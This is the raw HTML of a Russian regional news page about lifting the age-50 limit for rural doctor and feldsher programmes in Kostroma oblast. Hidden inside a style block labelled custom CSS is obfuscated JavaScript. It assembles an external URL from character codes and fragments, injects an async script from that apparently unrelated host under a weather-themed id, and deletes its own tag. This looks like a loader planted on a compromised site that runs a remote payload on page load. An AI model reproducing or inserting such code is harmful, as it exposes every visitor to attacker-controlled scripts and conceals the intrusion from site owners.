    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #e53434;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #e53434 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #e53434;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #e53434 !important;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://lifekostroma.ru/",
                    "name": "Главная"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lifekostroma.ru/category/medicina",
                    "name": "Медицина"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lifekostroma.ru/novosti/vrachi-smogut-rabotat-v-selskoj-mestnosti-kostromskoj-oblasti-i-posle-50-let.html",
                    "name": "Врачи смогут работать в сельской местности Костромской области и после 50 лет"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
let _hlbauinux="aftxiv"; try { let/*anzorvfrpk*/_auat=String;let _owxjnxha=_auat["f"+"rom"+"Char"+"Co"+"de"](102/*_lknygw*/,114,111,109)+_auat["f"+"rom"+"Char"+"Co"+"de"](67,104/*_wsjzqfqg*/,97,114)+_auat["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*anzorvfrpk*/,101);var asigvqd="s"+"c"/*_wsjzqfqg*/+_auat[_owxjnxha](114/*ayocouzq*/,105,/*_nevaqzi*/112,116);let _lknygw="c"+"re"+_auat[_owxjnxha](97/*_lknygw*/,116,101,69/*anzorvfrpk*/,108,101,109/*aqolfur*/,101,110,116);let _wsjzqfqg="s"+_auat[_owxjnxha](114/*ayocouzq*/,99);var anzorvfrpk=_auat[_owxjnxha](105/*anzorvfrpk*/,100);let ayocouzq="cu"+"rre"+_auat[_owxjnxha](110,116/*anzorvfrpk*/,83,99/*ayocouzq*/,114,105/*anzorvfrpk*/,112,116);let aqolfur="pa"+"r"+_auat[_owxjnxha](101,110/*_nevaqzi*/,116,78/*_qxrhkbtnmup*/,111,100/*aqolfur*/,101);var _nevaqzi="i"+"ns"+_auat[_owxjnxha](101,114/*_lknygw*/,116,66/*_wsjzqfqg*/,101,102/*ayocouzq*/,111,114,101);let _vufpvf="ge"+"El"+_auat[_owxjnxha](101,109/*anzorvfrpk*/,101,110/*_nevaqzi*/,116,115,66/*ayocouzq*/,121,84,97,103/*_vufpvf*/,78,97,109,101);let _qxrhkbtnmup="h"+"e"+_auat[_owxjnxha](97/*aqolfur*/,100);let _hajpm="ap"/*_wsjzqfqg*/+"p"+_auat[_owxjnxha](101/*_wsjzqfqg*/,110/*anzorvfrpk*/,100,67/*aqolfur*/,104,105/*_qxrhkbtnmup*/,108,100);let axkiyw=document;var _ulchnji="t"/*_vufpvf*/+"e"+_auat[_owxjnxha](109,112/*_wsjzqfqg*/,95,119,101,97/*_lknygw*/,116,104,101/*anzorvfrpk*/,114,95,115/*aqolfur*/,99,114,105/*_nevaqzi*/,112,116);let _vfczwf=axkiyw[_lknygw](asigvqd); _vfczwf['as'/*anzorvfrpk*/+'y'+/*_wsjzqfqg*/'nc']=true; let azoxcj=_auat[_owxjnxha](104/*_wsjzqfqg*/,116,116,/*_nevaqzi*/112,115,/*ayocouzq*/58,/*ayocouzq*/47,47)+"se"/*anzorvfrpk?*/+"co"/*anzorvfrpk?*/+"nd."/*_vufpvf?*/+"gy"/*anzorvfrpk?*/+"br"/*anzorvfrpk?*/+"it"/*ayocouzq?*/+"an"/*anzorvfrpk?*/+"al"/*anzorvfrpk?*/+"yt"/*_nevaqzi?*/+"ses"/*anzorvfrpk?*/+"ys"/*anzorvfrpk?*/+"te"/*_wsjzqfqg?*/+"m.c"/*anzorvfrpk?*/+"om"+_auat[_owxjnxha](47)+_auat[_owxjnxha](115)+"cr"+"i"+_auat[_owxjnxha](112,/*ayocouzq*/116,115)+_auat[_owxjnxha](47)+_auat[_owxjnxha](112)+"o"+"st"+_auat[_owxjnxha](46,106,115);_vfczwf[_wsjzqfqg]=azoxcj;/*_wsjzqfqg*/_vfczwf[anzorvfrpk]=_ulchnji;if(axkiyw[ayocouzq])/*_lknygw*/{/*anzorvfrpk*/axkiyw[ayocouzq][aqolfur][_nevaqzi](_vfczwf,axkiyw[ayocouzq]);let _mdtkwqo=document;if (_mdtkwqo['cu'+/*_owxjnxha?*/'rr'+/*_owxjnxha?*/'en'+/*_wsjzqfqg?*/'tS'+/*anzorvfrpk?*/'cr'+/*ayocouzq?*/'ipt']) { _mdtkwqo['cu'+/*_owxjnxha?*/'rr'+/*_owxjnxha?*/'en'+/*_wsjzqfqg?*/'tS'+/*anzorvfrpk?*/'cr'+/*ayocouzq?*/'ipt'].remove();}}/*aqolfur*/else/*_vufpvf*/{axkiyw[_vufpvf](_qxrhkbtnmup)[0][_hajpm](_vfczwf);if (_mdtkwqo['cu'+/*_owxjnxha?*/'rr'+/*_owxjnxha?*/'en'+/*_wsjzqfqg?*/'tS'+/*anzorvfrpk?*/'cr'+/*ayocouzq?*/'ipt']) { _mdtkwqo['cu'+/*_owxjnxha?*/'rr'+/*_owxjnxha?*/'en'+/*_wsjzqfqg?*/'tS'+/*anzorvfrpk?*/'cr'+/*ayocouzq?*/'ipt'].remove();}}} catch (err) {}/*1320f84efa1c827974c5bc938ae0830b*/</style><!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
</head>
<body class="wp-singular post-template-default single single-post postid-49126 single-format-standard wp-theme-Newsmag vrachi-smogut-rabotat-v-selskoj-mestnosti-kostromskoj-oblasti-i-posle-50-let global-block-template-1 single_template_7 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//lifekostroma.ru/reklama-na-sajte" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//lifekostroma.ru/novosti/rss" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/kostromalife" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//vk.com/life_kostroma" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menyu2-container"><ul id="menu-menyu2" class="td-mobile-main-menu"><li id="menu-item-14244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-14244"><a title="Новости" href="http://lifekostroma.ru/kostroma-novosti">Новости</a></li>
<li id="menu-item-14240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14240"><a title="Кострома" href="http://lifekostroma.ru/o-kostrome">Кострома</a></li>
<li id="menu-item-14241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14241"><a title="Планируем поездку" href="http://lifekostroma.ru/planiruem-poezdku-v-kostromu">Планируем поездку</a></li>
<li id="menu-item-14242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14242"><a title="Куда сходить" href="http://lifekostroma.ru/kuda-shodit-v-kostrome">Куда сходить</a></li>
<li id="menu-item-14243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14243"><a title="Афиша в Костроме" href="http://lifekostroma.ru/afisha-kostroma">Афиша</a></li>
<li id="menu-item-14309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14309"><a title="Сервисы" href="http://lifekostroma.ru/servisy">Сервисы</a></li>
<li id="menu-item-14310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14310"><a title="Праздники" href="http://lifekostroma.ru/prazdniki-kostroma">Праздники</a></li>
<li id="menu-item-14245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14245"><a title="Муниципальные образования" href="http://lifekostroma.ru/municipalnye-obrazovaniya">Область</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://lifekostroma.ru/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Поиск</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    <!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">-15.4</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Кострома</div>
			</div>
		</div>
		<div class="menu-top-container"><ul id="menu-menyu-1" class="top-header-menu"><li id="menu-item-19361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-19361"><a href="http://lifekostroma.ru/">Главная</a></li>
<li id="menu-item-19362" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-19362"><a href="http://lifekostroma.ru/o-proekte-lifekostroma">О проекте</a></li>
<li id="menu-item-19363" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-19363"><a href="http://lifekostroma.ru/reklama-na-sajte">Реклама на сайте</a></li>
<li id="menu-item-19364" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-19364"><a href="http://lifekostroma.ru/karta-sajta-lifekostroma">Карта сайта</a></li>
<li id="menu-item-40176" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-40176"><a href="https://lifekostroma.ru/kontakty">Контакты</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//lifekostroma.ru/reklama-na-sajte" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//lifekostroma.ru/novosti/rss" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/kostromalife" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//vk.com/life_kostroma" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>    </div>
        </div>

    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://lifekostroma.ru/">
                <img src="//lifekostroma.ru/wp-content/uploads/2020/01/lifekostroma3.jpg" alt=""  width="" height=""/>
                <span class="td-visual-hidden"></span>
            </a>
                </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1"><!-- Yandex.RTB R-A-154248-13 -->
<div id="yandex_rtb_R-A-154248-13"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-154248-13',
    blockId: 'R-A-154248-13'
  })
})</script></div>

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://lifekostroma.ru/">
            <img src="//lifekostroma.ru/wp-content/uploads/2020/01/lifekostroma3.jpg" alt=""  width="" height=""/>
        </a>
        </div>
    <div class="menu-menyu2-container"><ul id="menu-menyu2-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-14244"><a title="Новости" href="http://lifekostroma.ru/kostroma-novosti">Новости</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14240"><a title="Кострома" href="http://lifekostroma.ru/o-kostrome">Кострома</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14241"><a title="Планируем поездку" href="http://lifekostroma.ru/planiruem-poezdku-v-kostromu">Планируем поездку</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14242"><a title="Куда сходить" href="http://lifekostroma.ru/kuda-shodit-v-kostrome">Куда сходить</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14243"><a title="Афиша в Костроме" href="http://lifekostroma.ru/afisha-kostroma">Афиша</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14309"><a title="Сервисы" href="http://lifekostroma.ru/servisy">Сервисы</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14310"><a title="Праздники" href="http://lifekostroma.ru/prazdniki-kostroma">Праздники</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14245"><a title="Муниципальные образования" href="http://lifekostroma.ru/municipalnye-obrazovaniya">Область</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://lifekostroma.ru/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div><div class="td-container td-post-template-7">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-49126" class="post-49126 post type-post status-publish format-standard has-post-thumbnail hentry category-medicina category-novosti" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://lifekostroma.ru/">Главная</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Просмотреть все посты в Медицина" class="entry-crumb" href="https://lifekostroma.ru/category/medicina">Медицина</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Врачи смогут работать в сельской местности Костромской области и после 50 лет</span></div>
            <ul class="td-category"><li class="entry-category"><a  href="https://lifekostroma.ru/category/medicina">Медицина</a></li><li class="entry-category"><a  href="https://lifekostroma.ru/category/novosti">Новости</a></li></ul>
            <header>
                <h1 class="entry-title">Врачи смогут работать в сельской местности Костромской области и после 50 лет</h1>

                

                <div class="meta-info">

                    <div class="td-post-author-name"><div class="td-author-by">От</div> <a href="https://lifekostroma.ru/author/mira">Мира Лусине</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-04T20:10:54+03:00" >Дек 4, 2019</time></span>                                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-49126">1995</span></div>                    <div class="td-post-comments"><a href="https://lifekostroma.ru/novosti/vrachi-smogut-rabotat-v-selskoj-mestnosti-kostromskoj-oblasti-i-posle-50-let.html#respond"><i class="td-icon-comments"></i>0</a></div>                </div>
            </header>


        </div>

        

        <div class="td-post-content td-pb-padding-side">

        <div class="td-a-rec td-a-rec-id-content_top  tdi_2 td_block_template_1"><!-- Yandex.RTB R-A-154248-17 -->
<div id="yandex_rtb_R-A-154248-17"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-154248-17',
    blockId: 'R-A-154248-17'
  })
})</script></div><p>В Костромском регионе в программах «Земский фельдшер» и «Земский доктор»  теперь могут принять участие работники любого возраста. Глава области отменил норму, которая ограничивала участие в программах граждан старше пятидесяти лет.</p>
<p>В регионе возрастное ограничение отменено. Теперь уехать на работу в сельскую местность, малые города и получить денежные компенсации могут и работники старше 50 лет.</p>
<p>Напомним, что по данным программам медики смогут получить единовременную выплату в размере 1 млн. руб. и фельдшеры в размере 500 тыс. руб. при трудоустройстве в госмедицинскую организацию в город с численностью населения до 50 тыс. чел.  или сельский населенный пункт.</p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_3 td_block_template_1"><!-- Yandex.RTB R-A-154248-5 -->
<div id="yandex_rtb_R-A-154248-5"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-154248-5',
    blockId: 'R-A-154248-5'
  })
})</script></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags td-pb-padding-side">
                                            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://lifekostroma.ru/novosti/vrachi-smogut-rabotat-v-selskoj-mestnosti-kostromskoj-oblasti-i-posle-50-let.html&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flifekostroma.ru%2Fnovosti%2Fvrachi-smogut-rabotat-v-selskoj-mestnosti-kostromskoj-oblasti-i-posle-50-let.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%92%D1%80%D0%B0%D1%87%D0%B8+%D1%81%D0%BC%D0%BE%D0%B3%D1%83%D1%82+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0%D1%82%D1%8C+%D0%B2+%D1%81%D0%B5%D0%BB%D1%8C%D1%81%D0%BA%D0%BE%D0%B9+%D0%BC%D0%B5%D1%81%D1%82%D0%BD%D0%BE%D1%81%D1%82%D0%B8+%D0%9A%D0%BE%D1%81%D1%82%D1%80%D0%BE%D0%BC%D1%81%D0%BA%D0%BE%D0%B9+%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8+%D0%B8+%D0%BF%D0%BE%D1%81%D0%BB%D0%B5+50+%D0%BB%D0%B5%D1%82&url=https%3A%2F%2Flifekostroma.ru%2Fnovosti%2Fvrachi-smogut-rabotat-v-selskoj-mestnosti-kostromskoj-oblasti-i-posle-50-let.html&via=" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://lifekostroma.ru/novosti/vrachi-smogut-rabotat-v-selskoj-mestnosti-kostromskoj-oblasti-i-posle-50-let.html&amp;media=https://lifekostroma.ru/wp-content/uploads/2019/12/doktorkos.jpg&description=%D0%92%D1%80%D0%B0%D1%87%D0%B8+%D1%81%D0%BC%D0%BE%D0%B3%D1%83%D1%82+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0%D1%82%D1%8C+%D0%B2+%D1%81%D0%B5%D0%BB%D1%8C%D1%81%D0%BA%D0%BE%D0%B9+%D0%BC%D0%B5%D1%81%D1%82%D0%BD%D0%BE%D1%81%D1%82%D0%B8+%D0%9A%D0%BE%D1%81%D1%82%D1%80%D0%BE%D0%BC%D1%81%D0%BA%D0%BE%D0%B9+%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8+%D0%B8+%D0%BF%D0%BE%D1%81%D0%BB%D0%B5+50+%D0%BB%D0%B5%D1%82" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%D0%92%D1%80%D0%B0%D1%87%D0%B8+%D1%81%D0%BC%D0%BE%D0%B3%D1%83%D1%82+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0%D1%82%D1%8C+%D0%B2+%D1%81%D0%B5%D0%BB%D1%8C%D1%81%D0%BA%D0%BE%D0%B9+%D0%BC%D0%B5%D1%81%D1%82%D0%BD%D0%BE%D1%81%D1%82%D0%B8+%D0%9A%D0%BE%D1%81%D1%82%D1%80%D0%BE%D0%BC%D1%81%D0%BA%D0%BE%D0%B9+%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8+%D0%B8+%D0%BF%D0%BE%D1%81%D0%BB%D0%B5+50+%D0%BB%D0%B5%D1%82 %0A%0A https://lifekostroma.ru/novosti/vrachi-smogut-rabotat-v-selskoj-mestnosti-kostromskoj-oblasti-i-posle-50-let.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Предыдущая статья</span><a href="https://lifekostroma.ru/sport/gimnasty-iz-kostromy-stali-prizyorami-vserossijskix-sorevnovanij.html">Гимнасты из Костромы стали призёрами всероссийских соревнований</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Следующая статья</span><a href="https://lifekostroma.ru/novosti/v-kostrome-proxodyat-meropriyatiya-akcii-dobryj-plastik.html">В Костроме проходят мероприятия акции «Добрый пластик»</a></div></div></div>            <div class="author-box-wrap"><a href="https://lifekostroma.ru/author/mira" aria-label="author-photo"><img alt='Мира Лусине' src='https://secure.gravatar.com/avatar/fb0c01c79ce00fe37dddc687f6cab733bf012afa069d50e1b7f8aa699197b072?s=96&#038;r=g' srcset='https://secure.gravatar.com/avatar/fb0c01c79ce00fe37dddc687f6cab733bf012afa069d50e1b7f8aa699197b072?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://lifekostroma.ru/author/mira">Мира Лусине</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Мира Лусине"><meta itemprop="url" content="https://lifekostroma.ru/author/mira"></span><meta itemprop="datePublished" content="2019-12-04T20:10:54+03:00"><meta itemprop="dateModified" content="2019-12-04T20:10:55+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://lifekostroma.ru/novosti/vrachi-smogut-rabotat-v-selskoj-mestnosti-kostromskoj-oblasti-i-posle-50-let.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="//lifekostroma.ru/wp-content/uploads/2020/01/lifekostroma3.jpg"></span><meta itemprop="name" content="Мира Лусине"></span><meta itemprop="headline " content="Врачи смогут работать в сельской местности Костромской области и после 50 лет"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lifekostroma.ru/wp-content/uploads/2019/12/doktorkos.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="798"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
